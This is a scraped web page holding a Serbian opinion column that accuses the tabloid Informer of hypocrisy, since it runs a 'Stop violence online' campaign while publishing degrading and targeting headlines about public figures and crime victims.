<style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="10153" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-134"
                    class="post-134 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-40px;margin-right:-40px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-15px;margin-right:-15px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_48{margin-bottom:80px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:50px!important}}@media (max-width:767px){.tdi_48{margin-bottom:55px!important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_50{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_51 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_51 .tdb-featured-image-bg{background:url('https://zoomer.rs/wp-content/uploads/2021/12/image_62.gif');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_51 .tdb-caption-text{margin:6px 0 0}.tdi_51:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0));background:linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_51 .tdb-featured-image-bg{background-attachment:scroll}.tdi_51 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_52 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_52 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_52 .tdb-title-line:after{height:2px;bottom:40%}.tdi_52 .tdb-title-line{height:50px}.td-theme-wrap .tdi_52{text-align:left}.tdi_52 .tdb-first-letter{left:-0.36em;right:auto;font-family:Montserrat!important}.tdi_52 .tdb-add-text{font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_52 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">A koga, bre, VI zajebavate „novinari“?!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 tdb-cat-style2"   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:15px!important;margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_54{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_54 .tdb-cat-bg{border-width:1px;background-color:#eeec04!important;border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-bg:before{background-color:#ffffff}.tdi_54 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-sep{font-size:14px}.tdi_54 .tdb-cat-text{margin-right:10px;font-family:Montserrat!important}.td-theme-wrap .tdi_54{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom/citaj/" ><span class="tdb-cat-bg"></span>Čitaj</a><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/kategorije/drustvo/" ><span class="tdb-cat-bg"></span>Društvo</a></div></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:7px!important}}@media (max-width:767px){.tdi_55{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#eeec04;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-12-21T17:06:45+01:00">21. децембар 2021.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:20px!important;margin-bottom:50px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_56 .tdb-author-name-wrap{align-items:baseline}.tdi_56 .avatar{width:70px;height:70px;margin-right:6px;border-radius:50%}.tdi_56 .tdb-author-by{color:#d8d8d8;font-family:Montserrat!important}.tdi_56 .tdb-author-name{color:#eded2e;font-family:Montserrat!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://zoomer.rs/author/nemanja-marinovic/" title="Nemanja Marinović"><img alt="" src="https://zoomer.rs/wp-content/uploads/2023/11/nemanja.jpg" class="avatar avatar-70 photo" height="70" width="70"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor/ka</span> <a class="tdb-author-name" href="https://zoomer.rs/author/nemanja-marinovic/">Nemanja Marinović</a></div></div></div><div class="td_block_wrap tdb_single_content tdi_57 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_57{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.8!important}.tdi_57 h1{font-family:Montserrat!important}.tdi_57 h2{font-family:Montserrat!important}.tdi_57 h3:not(.tds-locker-title){font-family:Montserrat!important}.tdi_57 h4{font-family:Montserrat!important}.tdi_57 h5{font-family:Montserrat!important}.tdi_57 h6{font-family:Montserrat!important}.tdi_57 li{font-family:Montserrat!important}.tdi_57 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:15px!important;line-height:1.6!important;color:#fffa03}.tdi_57 .wp-caption-text,.tdi_57 figcaption{font-family:Montserrat!important;color:#e1e1e1}.tdi_57,.tdi_57 p{color:rgba(255,255,255,0.93)}.tdi_57 .page-nav a,.tdi_57 .page-nav span,.tdi_57 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_57 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index">
<p>„KOGA, BRE, VI ZAJEBAVATE BANDO ŽUTA?!“ naslov je Informera koji opravdava hajku na Gorana Markovića jer je reditelj, navodno, pozivao na „streljanje predsednika“.</p>



<p>Isti taj Informer ima svoju kategoriju na sajtu STOP NASILJU na internetu. Pa dobro, govoreći medijskim jezikom koji jedino razumete &#8211; koga bre VI zajebavate, nazovi novinari?! (UPITNIKUZVIČNIK)</p>



<p>Kampanju STOP NASILJU radi tabloid koji je, samo danas objavio gomilu tekstova koji u svom sadržaju imaju elemente nasilja prema gomili ljudi. Da, pohvalno je što poznate ličnosti u kampanji govore o sajber nasilju i uvredljivim komentarima i pretnjama koje dobijaju putem društvenih mreža, ali nije samo to nasilje. Nije nasilje samo kada se nekome, na primer, Dijani Hrkalović napiše u komentaru da je „kurva“, već i kada mediji na naslovnim stranama raspredaju o njenim gaćama i privatnim, umesto političkim „aferama“.</p>



<p>Nasilje je i kada se ljudi targetiraju kao „zla, pokvarena i nepismena đilasovska elita“, tik ispod kategorije „stop nasilju“, na sred naslovne strane. Nasilje je kada se secira nečiji život do detalja samo zato što je u rijalitiju &#8211; od „strastvenih afera“ koje se printsrkrinuju, pa do toga da li je nečiji član porodice oboleo od neke bolesti. To je nasilje i prema učesniku rijalitija, ali i prema članovima porodice koji nisu birali da budu u medijima i čije zdravstveno stanje nije i ne sme biti tema novinskih članaka. Nasilje je kada se grupe ljudi ili celi narodi nazivaju „ustašama“, „šiptarima“ ili „ciganima“. Nasilje je kada se zločini prikazuju u naslovima kao „baba zadavila babu“ ili kada se o „zverskom ubijanju babe“ izveštava tako da se stavlja u kontekst „đavoljskih rituala“, ili kada se maltretiraju članovi porodice i komšije za izjave od kojih se prave senzacionalističke vesti, a potom iskače iz žbunova na sahranama kako bi se uslikao svaki detalj. Nasilje je to što se ubijena Jelena Marjanović i više od pet godina nakon smrti razvlači po novinama, od svakog postojećeg ili nepostojećeg detalja istrage, svakog detalja života i žrtve i njene porodice, do sadašnjih detalja suđenja, senznacionalistički, a ne informativno prenetih. To je nasilje prema žrtvi, prema čitavim porodicama i prema detetu pevačice koje će svakakve gadosti čitati kad ukuca ime svoje majke na Guglu, kao i njegovi drugari iz klupe.</p>



<p><strong>Sve ovo se samo U TRENUTKU PISANJA OVOG TEKSTA, nalazi na sajtu Informera i to SAMO NA NASLOVNOJ STRANI! </strong>Šta se sve nalazi u ostalim kategorijama i tekstovima, može da pretpostavite.</p>



<p>I dok je verovatno povod za „Stop nasilju na internetu“ kampanju smrt Kike Đukić, istovremeno se na istim stranicama vrši neviđeno nasilje i prema Kiki i prema njenoj porodici, ali i prema Baki Prasetu i drugim „krivcima“ unapred označenim u medijima bez ikakve dokazane krivice za slučaj koji je još uvek nerazjašenjen i sa mnogo nepoznanica.</p>



<p>Nasilje je ono što svakodnevno radite Goranu Markoviću, kao i ono što ste radili Bjelogrliću, nasilje je ono što sada radite Ceci Bojković jer je digla glas za životnu sredinu. Nasilje je ono što radite Dijani Hrkalović, ma kakva bila Dijana Hrkalović. Nasilje su vaše naslovne strane sa intimnim slikama Jelene Karleuše, nismo ih zaboravili. Nasilje je ono što svakodnevno radite novinarima koji kritički i istraživački pišu o postupcima vlasti, ili pišu o aferama za vas „nedodirljivih“ članova društva, kao što je porodica Đoković. Nasilje je atmosfera linča koju stvarate svojim naslovima o bilo kome ko ne odgovara vašim uređivačkim ciljevima i ciljevima onih za čije interese radite.</p>



<p>Na kraju, evo vrlo plastično &#8211; nasilje su pretnje koje je zbog vaših tekstova dobijao i još uvek dobija Pero Jovović. Da li ste njega pozvali za izjavu u vašoj kampanji?!</p>



<p>Licemerno?! UPITNIK UZVIČNIK<br>Ne znam, evo pitam se.</p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_58 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_58{padding:21px;border:1px solid #fffa03}.tdi_58 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_58 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_58 .tdb-author-name{color:#fffa03;font-family:Montserrat!important}.tdi_58 .tdb-author-name:hover{color:#ffffff}.tdi_58 .tdb-author-url{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-author-url:hover{color:#ffffff}.tdi_58 .tdb-author-descr{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#ffffff}.tdi_58 .tdb-social-item i.td-icon-twitter,.tdi_58 .tdb-social-item i.td-icon-linkedin,.tdi_58 .tdb-social-item i.td-icon-pinterest,.tdi_58 .tdb-social-item i.td-icon-blogger,.tdi_58 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_58 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_58 .tdb-social-item:hover i{color:#ffffff}.tdi_58 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58{border:1px solid #fffa03}}@media (min-width:768px) and (max-width:1018px){.tdi_58{border:1px solid #fffa03}}@media (max-width:767px){.tdi_58{border:1px solid #fffa03}.tdi_58 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_58 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://zoomer.rs/author/nemanja-marinovic/" class="tdb-author-photo" title="Nemanja Marinović"><img alt="" src="https://zoomer.rs/wp-content/uploads/2023/11/nemanja.jpg" class="avatar avatar-500 photo" height="500" width="500"></a><div class="tdb-author-info"><a href="https://zoomer.rs/author/nemanja-marinovic/" class="tdb-author-name">Nemanja Marinović</a><div class="tdb-author-descr">Kad ne uređuje tekstove, bistri politiku. Kad ne bistri politiku, bistri pop kulturu.</div><div class="tdb-author-social"><a href="https://www.facebook.com/nemanja.marinovic" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/yugo_dete/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a></div></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_65 span{margin-right:4px;padding:2px 8px 3px;color:#000000;background-color:#eeec04;font-family:Montserrat!important}.tdi_65 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #eeec04;color:#eeec04;font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65 a{border:1px solid #eeec04}}@media (min-width:768px) and (max-width:1018px){.tdi_65 a{border:1px solid #eeec04}}@media (max-width:767px){.tdi_65 a{border:1px solid #eeec04}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>TAGOVI</span></li><li><a href="https://zoomer.rs/tag/lazne-vesti-2/">lazne vesti</a></li><li><a href="https://zoomer.rs/tag/nasilje/">nasilje</a></li><li><a href="https://zoomer.rs/tag/novinarstvo/">Novinarstvo</a></li></ul></div></div><div class="td_block_wrap tdb_single_next_prev tdi_66 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:30px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_66 .td-module-container{display:flex;flex-direction:column}.tdi_66 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .next-prev-title,.ie11 .tdi_66 .next-prev-title{flex:auto}.tdi_66 .tdb-next-post a{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_66 .tdb-next-post:hover a{color:#eded2e}.tdi_66 .tdb-next-post span{color:#aaaaaa;font-family:Montserrat!important;font-weight:500!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 